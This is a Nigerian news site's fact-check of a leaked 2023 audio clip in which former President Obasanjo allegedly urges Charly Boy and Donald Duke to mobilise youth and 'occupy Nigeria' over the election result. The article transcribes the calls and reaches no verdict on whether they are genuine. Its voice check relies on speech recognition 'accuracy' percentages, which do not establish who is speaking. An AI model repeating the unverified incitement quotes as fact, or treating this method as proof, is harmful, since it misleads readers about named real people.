            <!-- content --><p><b>Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections </b></p>
<p><b>Claim: </b><span style="font-weight: 400;">A </span><a href="https://twitter.com/GazetteNGR/status/1630941868501475329"><span style="font-weight: 400;">leaked audio</span></a><span style="font-weight: 400;"> is making the round on the internet allegedly exposing former President Olusegun Obasanjo plotting to incite anarchy across in the land.</span></p>
<p><span style="font-weight: 400;">Speaking with Nigerian singer Charlie Boy and former Governor of Cross River State, Donald Duke, in the alleged leaked audio, Obasanjo charged them to lead Nigerian youth in revolting against the country and INEC over the Presidential election result which he termed, “rigged.” </span></p>
<p><b>Full Text</b><span style="font-weight: 400;">: The audio clip which was exclusively released by Peoples Gazzette (PG) has generated over 521,000 views, 2,879 retweets and 5,694 likes. In the conversation, phone rings, the other end picks and the following chat ensued: </span></p>
<p><b>Charly Boy:</b><span style="font-weight: 400;"> Baba good evening.</span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> Hello</span></p>
<p><b>Charly Boy:</b><span style="font-weight: 400;"> Good evening sir</span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> You tried to call me.</span></p>
<p><b>Charly Boy:</b><span style="font-weight: 400;"> Yes sir, it&#8217;s Charly Boy</span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> I know it is you</span></p>
<p><b>Charly Boy</b><span style="font-weight: 400;">: I want to ask or confirm if truly because we don&#8217;t want fake news anymore if you had really gone to INEC.</span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> No I haven&#8217;t, I haven&#8217;t.</span></p>
<p><b>Charly Boy:</b><span style="font-weight: 400;"> Okay</span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> But they want to steal our victory, we must not allow that.</span></p>
<p><b>Charly Boy:</b><span style="font-weight: 400;"> Baba just give me a command, what do I do? Or what do we do?</span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> You shouldn&#8217;t do it alone, you need to occupy Nigeria, alright? It is Nigeria, because in that way, when the country is paralysed then they will find solution, alright? Okay?</span></p>
<p><b>Charly Boy:</b><span style="font-weight: 400;"> Okay sir, yes sir.</span></p>
<p><span style="font-weight: 400;">On the SECOND PHONE CALL, the following conversation ensued: </span></p>
<p><b>Duke</b><span style="font-weight: 400;">: Well done sir, morning sir.</span></p>
<p><b>OBJ</b><span style="font-weight: 400;">: Ahm, I understand they are really bent on rigging this election and stealing it.</span></p>
<p><b>Duke:</b><span style="font-weight: 400;"> That is what it looks like. </span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> Okay, It will not be well. </span></p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p><b>Duke:</b><span style="font-weight: 400;"> It won&#8217;t be oo. What do we do sir? Is there anything we can do? </span></p>
<p><b>OBJ</b><span style="font-weight: 400;">: Well, we have done all that we can do now but I understand the youth are not accepting. </span></p>
<p><b>Duke</b><span style="font-weight: 400;">: Yes </span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> Okay, so we should make sure the youth don&#8217;t accept and that is all. </span></p>
<p><b>Duke</b><span style="font-weight: 400;">: We need people power now? </span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> That is what we remain. The youth not accepting. </span></p>
<p><b>Duke:</b><span style="font-weight: 400;"> I got a complain from Oyo, Ibadan you know&#8230;. </span></p>
<p><b>OBJ:</b><span style="font-weight: 400;"> The people, the youth should not accept. If they want to kill the youth let them kill. And they will not leave after that, alright? </span></p>
<p><b>Duke: </b><span style="font-weight: 400;">Alright, okay.</span></p>
<p><b>Verification: </b><span style="font-weight: 400;">When <a href="https://prnigeria.com/">PRNigeria</a> could not locate the leaked audio on the official website of the source</span><b> </b><a href="http://www.gazettengr.com"><b>People’s Gazette</b></a><b>, </b><span style="font-weight: 400;">it contacted</span> <span style="font-weight: 400;">the publisher an investigative journalist, Samuel Ogundipe who confirmed that it was published on its </span><a href="https://twitter.com/GazetteNGR/status/1630941868501475329"><span style="font-weight: 400;">Twitter Account</span></a><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Using speech recognition freeware, <a href="https://prnigeria.com/">PRNigeria</a> extracted the audio clips and compared all three voices against their publicly known voice. While,Artificial Intelligence software can be used to mimicking any voice after a few seconds of listening to it, the  Charlie Boy and Duke’s voices both returned 83% and 74% accuracy levels respectively. Obasanjo’s voice returned with 91% accuracy level when <a href="https://prnigeria.com/">PRNigeria</a> subjected the audio to the speech recognition test.</span></p>
<p><span style="font-weight: 400;">Further investigations by <a href="https://prnigeria.com/">PRNigeria</a> shows that this can be done using </span><a href="https://www.google.com/search?q=microsoft+vall-e&amp;rlz=1C1CHZN_enNG990NG990&amp;oq=microsoft+vall&amp;aqs=chrome.1.69i57j0i512l2j0i10i512j0i512l6.16032j0j7&amp;sourceid=chrome&amp;ie=UTF-8#fpstate=ive&amp;vld=cid:95428426,vid:GvtXolBvduQ"><span style="font-weight: 400;">Microsoft’s Vall-E, a text-to-speech AI Model</span></a><span style="font-weight: 400;"> that can recreate and match any sample audio it’s been provided with. It can also change the tonality from happy to sad to angry. </span></p>
<p><span style="font-weight: 400;">While it may be unfathomable for either of the three persons to record themselves and leak the same to the media, it is possible for calls to be intercepted by hackers or intelligence sources. </span></p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2025/11/24/katsina-police-deploy-fresh/">Katsina Police Deploy Fresh Security Measures to Protect Schools</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2025/11/24/book-review-impr-chairman/">BOOK REVIEW: IMPR Chairman Applauds PRNigeria Corpers for Documenting Nigeria’s War on Drug Trafficking, Smuggling</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2025/11/24/dss-bauchi-notorious-bandit/">DSS Nabs Notorious Bandit in Bauchi Hideout, Seizes Cash, Ammunition</a></li>
</ul>
</div>
<p><span style="font-weight: 400;">Not satisfied with findings, <a href="https://prnigeria.com/">PRNigeria</a> also reviewed Charly </span><a href="https://twitter.com/AreaFada1"><span style="font-weight: 400;">Boy’s twitter handle</span></a><span style="font-weight: 400;">, to confirm if he had started mobilising to “Occupy Nigeria” as ordered by Obasanjo in the clip but observed that there was no inciteful tweets from him ever since the conversation allegedly took place. Infact, in one of his recent tweets, he called for calm, stating as follows: “Lovers of a New Nigeria, fellow Obidents no cause for alarm, una try well well. Am proud to belong to the progressive club. Let’s just build on our Unity. It Shall be Well.” </span></p>
<p><span style="font-weight: 400;">On 28th of February, he also </span><a href="https://twitter.com/AreaFada1/status/1630579766460817410"><span style="font-weight: 400;">posted </span></a><span style="font-weight: 400;">a video of activist Aisha Yesufu where she vowed that Obodients will claim their mandate via “legitimate means possible.”</span></p>
<p><b>Conclusion: </b><span style="font-weight: 400;">Based on the forensic analysis and calls <a href="https://prnigeria.com/">PRNigeria</a> put through to the source of the leaked phone chat,there was no sufficient evidence of manipulation or faking of the leaked chat, however, there’s also a possibility that AI could be used to mimic the voices.  </span></p>
<p><span style="font-weight: 400;"><a href="https://prnigeria.com/">PRNigeria</a>, therefore, concludes that while there is a degree of authenticity in the leaked audio, there is no sufficient evidence for us to independently and authoritatively confirm whether the leaked chat is True or False. </span></p>
<p>Read Similar and More Fact Checks:  <em><strong><a href="https://prnigeria.com/category/fact-check/" target="_blank" rel="noopener">www.PRNigeria.com/Category/Fact-Check/</a></strong></em></p>
<p><span style="font-weight: 400;"><a href="https://prnigeria.com/">PRNigeria</a> </span></p>
<p><em><strong>SIMILAR FACT-CHECK BY PRNIGERIA ON POLITICS</strong></em></p>
<p><a href="https://prnigeria.com/2023/01/20/sultan-endorse-peter-obi/" target="_blank" rel="noopener">FACT-CHECK: Did Sultan of Sokoto Endorse Peter Obi?</a><br />
<a href="https://prnigeria.com/2022/10/23/fact-check-court-upholds/" target="_blank" rel="noopener">FACT-CHECK: Court Upheld PRNigeria’s fact findings on El-Rufai’s Misleading Detention Allegation against Peter Obi</a><br />
<a href="https://prnigeria.com/2022/10/21/fact-check-did-peter-obi/" target="_blank" rel="noopener">Fact-check: Did Peter Obi Arrest and Detain El-Rufai In 2013 In Anambra?</a><br />
<a href="https://prnigeria.com/2022/10/30/saraki-son-strip-girl/" target="_blank" rel="noopener">FACT-CHECK: Was Saraki’s Son, Seni, Caught on Video Spraying US Dollars on Strip Girl?</a><br />
<a href="https://prnigeria.com/2022/10/30/borno-lawmaker-threaten-kill/" target="_blank" rel="noopener">FACT-CHECK: Did Borno Lawmaker Threaten to Kill, Bury Political Opponents?</a><br />
<a href="https://prnigeria.com/2022/11/12/thugs-vandalise-atiku-campaign/" target="_blank" rel="noopener">Fact-Check: Did Political Thugs Injure 74 PDP Supporters and Vandalize 100 vehicles in Maiduguri at Atiku’s Campaign Rally?</a><br />
<a href="https://prnigeria.com/2022/11/18/london-police-nigerian-student/" target="_blank" rel="noopener">Fact-Check (1): Did London Police Arrest Osinbajo’s Relations, Nigerian Student over Money Laundering?</a><br />
<a href="https://prnigeria.com/2022/12/18/fact-check-tinubu-bbc/" target="_blank" rel="noopener">Fact-check on Tinubu’s BBC Interview: Did Foreign Jihadists Control 17 LGAs and 4 States Before Buhari’s Presidency?</a><br />
<a href="https://prnigeria.com/2022/11/12/fact-check-inec-tinubu/" target="_blank" rel="noopener">Fact-Check: Is INEC Investigating Tinubu Over US Court Document on Drug Trafficking Allegations?</a><br />
<a href="https://prnigeria.com/2022/11/17/fact-check-tinubu/" target="_blank" rel="noopener">Fact-Check: Did US Court Convict Tinubu over Drug Dealings?</a><br />
<em><a href="https://prnigeria.com/2022/10/17/ihedioha-malami-nnamdi-kanu/" target="_blank" rel="noopener">FACT-CHECK: Did Ihedioha Write a Letter Advising Malami Not to Release Nnamdi Kanu of IPOB?</a></em><br />
<em><a href="https://prnigeria.com/2022/09/05/atiku-skyscraper-estate-dubai/" target="_blank" rel="noopener">FACT-CHECK: Is Atiku the Owner of Tiger Skyscraper Estate in Dubai?</a></em><br />
<em><a href="https://prnigeria.com/2022/07/14/peter-obi-eject-northerners/" target="_blank" rel="noopener">FACT-CHECK: Did Peter Obi Eject Northerners from Markets in Anambra?</a></em><br />
<em><a href="https://prnigeria.com/2022/07/14/fact-check-shettima-bandits/" target="_blank" rel="noopener">FACT-CHECK: Did Kashim Shettima Have Breakfast With Armed Bandits in Borno State?</a></em><br />
<em><a href="https://prnigeria.com/2022/07/07/kwankwaso-igbo-sabon-gari/" target="_blank" rel="noopener">FACT-CHECK: Is it true that Kwankwaso didn’t construct road in Igbo dominated Sabon Gari area of Kano when he was the governor?</a></em><br />
<em><a href="https://prnigeria.com/2022/08/27/peter-obi-agree-atiku/" target="_blank" rel="noopener">FACT-CHECK: Did Peter Obi Agree to Back Atiku for Presidential Poll as Shared by Festus Keyamo on Twitter?</a></em><br />
<em><a href="https://prnigeria.com/2022/10/12/fact-check-apc-elections/" target="_blank" rel="noopener">FACT-CHECK: Is APC Planning to Spend N6 Trillion to Rig 2023 Elections?</a></em><br />
<em><a href="https://prnigeria.com/2022/09/05/atiku-skyscraper-estate-dubai/" target="_blank" rel="noopener">FACT-CHECK: Is Atiku the Owner of Tiger Skyscraper Estate in Dubai?</a></em><br />
<em><a href="https://prnigeria.com/2022/08/26/cnn-broadcaster-peter-obi/" target="_blank" rel="noopener">FACT-CHECK: Did CNN Broadcaster, Brianna Keilar, Name Her Son Peter Obi?</a></em><br />
<em><a href="https://prnigeria.com/2022/07/14/fact-check-shettima-amosun/" target="_blank" rel="noopener">FACT-CHECK: Did Shettima-Amosun Discuss Biafran Agitation and how Hausa-Yoruba Can outsmart Igbo Dominance in a Leaked Audio?</a></em><br />
<em><a href="https://prnigeria.com/2022/08/25/simon-kolawole-attack-obi/" target="_blank" rel="noopener">Fact-Check: Did the Cable Publisher, Simon Kolawole, Attack Peter Obi for “Democratisation of Poverty” in Anambra?</a></em><br />
<em><a href="https://prnigeria.com/2022/05/31/atiku-campaign-freebies/" target="_blank" rel="noopener">FACT-CHECK: Is Atiku Abubakar Giving Out N10,000 Presidential Campaign Freebies?</a></em><br />
<em><a href="https://prnigeria.com/2022/07/16/olagunsoye-olusola-christian/" target="_blank" rel="noopener">FACT CHECK: Is it true that Olagunsoye Oyinlola and Olusola Obada Governed Osun State  2003-2010 on a Christian/Christian Ticket?</a></em><br />
<em><a href="https://prnigeria.com/2022/07/12/fact-check-ekiti-christian/" target="_blank" rel="noopener">FACT-CHECK: Is it true that between 2010- 2018, Ekiti State Ran on a Christian – Christian ticket?</a></em></p>
<p>&nbsp;</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/charlie-boy/">Charlie-boy</a></li><li><a href="https://prnigeria.com/tag/chief-olusegun-obasanjo/">Chief Olusegun Obasanjo</a></li><li><a href="https://prnigeria.com/tag/donald-duke/">Donald Duke</a></li><li><a href="https://prnigeria.com/tag/election/">election</a></li><li><a href="https://prnigeria.com/tag/inec/">INEC</a></li><li><a href="https://prnigeria.com/tag/insurrection/">Insurrection</a></li><li><a href="https://prnigeria.com/tag/leaked-chat/">Leaked Chat</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2023/03/02/icrc-hails-nigeria-ratifying/">ICRC Hails Nigeria for Ratifying &#8216;Convention on Cluster Munitions&#8217;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2023/03/02/work-hard-day-tinubu-assures/">I&#8217;ll work hard from day one, Tinubu assures Nigerians</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/dahiru/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/1ebd1dfc219b4bac379c5de7edf372d1ba3299fddb242bf843159b36efc7bb01?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebd1dfc219b4bac379c5de7edf372d1ba3299fddb242bf843159b36efc7bb01?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/dahiru/">Prnigeria</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/dahiru/"></span><meta itemprop="datePublished" content="2023-03-02T15:31:35+01:00"><meta itemprop="dateModified" content="2023-03-03T17:13:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?fit=1080%2C717&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="717"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":90848,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "14231";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1186";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/24/book-review-impr-chairman/"  rel="bookmark" class="td-image-wrap " title="BOOK REVIEW: IMPR Chairman Applauds PRNigeria Corpers for Documenting Nigeria’s War on Drug Trafficking, Smuggling" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/53383590796_cf89552cd3_k.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/53383590796_cf89552cd3_k.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/53383590796_cf89552cd3_k.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/53383590796_cf89552cd3_k.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/12/53383590796_cf89552cd3_k.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOOK REVIEW: IMPR Chairman Applauds PRNigeria Corpers for Documenting Nigeria’s War on Drug Trafficking, Smuggling" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/24/book-review-impr-chairman/"  rel="bookmark" title="BOOK REVIEW: IMPR Chairman Applauds PRNigeria Corpers for Documenting Nigeria’s War on Drug Trafficking, Smuggling">BOOK REVIEW: IMPR Chairman Applauds PRNigeria Corpers for Documenting Nigeria’s War on Drug Trafficking, Smuggling</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/24/dss-bauchi-notorious-bandit/"  rel="bookmark" class="td-image-wrap " title="DSS Nabs Notorious Bandit in Bauchi Hideout, Seizes Cash, Ammunition" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Department-of-State-Service-DSS.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Department-of-State-Service-DSS.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Department-of-State-Service-DSS.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Department of State Service, DSS" title="DSS Nabs Notorious Bandit in Bauchi Hideout, Seizes Cash, Ammunition" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/24/dss-bauchi-notorious-bandit/"  rel="bookmark" title="DSS Nabs Notorious Bandit in Bauchi Hideout, Seizes Cash, Ammunition">DSS Nabs Notorious Bandit in Bauchi Hideout, Seizes Cash, Ammunition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/troops-eliminate-bandits-5/"  rel="bookmark" class="td-image-wrap " title="Troops Eliminate 6 Bandits, Recover Firearms in Zamfara" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Military Troops in Action" title="Troops Eliminate 6 Bandits, Recover Firearms in Zamfara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/troops-eliminate-bandits-5/"  rel="bookmark" title="Troops Eliminate 6 Bandits, Recover Firearms in Zamfara">Troops Eliminate 6 Bandits, Recover Firearms in Zamfara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/photos-tinubu-summons-security/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Tinubu Summons Security Chiefs After Fresh Resurgence of Attacks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/20251123_194435.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/20251123_194435.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/20251123_194435.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/20251123_194435.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/20251123_194435.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="President Bola Tinubu with Service Chiefs" title="PHOTOS: Tinubu Summons Security Chiefs After Fresh Resurgence of Attacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/photos-tinubu-summons-security/"  rel="bookmark" title="PHOTOS: Tinubu Summons Security Chiefs After Fresh Resurgence of Attacks">PHOTOS: Tinubu Summons Security Chiefs After Fresh Resurgence of Attacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/vips-tinubu-police-withdraw/"  rel="bookmark" class="td-image-wrap " title="Tinubu Orders Withdrawal of Police from VIPs, Okays Recruitment of 30,000 Personnel" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tinubu Orders Withdrawal of Police from VIPs, Okays Recruitment of 30,000 Personnel" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/vips-tinubu-police-withdraw/"  rel="bookmark" title="Tinubu Orders Withdrawal of Police from VIPs, Okays Recruitment of 30,000 Personnel">Tinubu Orders Withdrawal of Police from VIPs, Okays Recruitment of 30,000 Personnel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/will-not-rest-tinubu-vows/"  rel="bookmark" class="td-image-wrap " title="‘I Will Not Rest’: Tinubu Vows to Tackle Insecurity Nationwide" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="President Bola Ahmed Tinubu" title="‘I Will Not Rest’: Tinubu Vows to Tackle Insecurity Nationwide" /></a></div>                            </div>
            <div class="item-details">
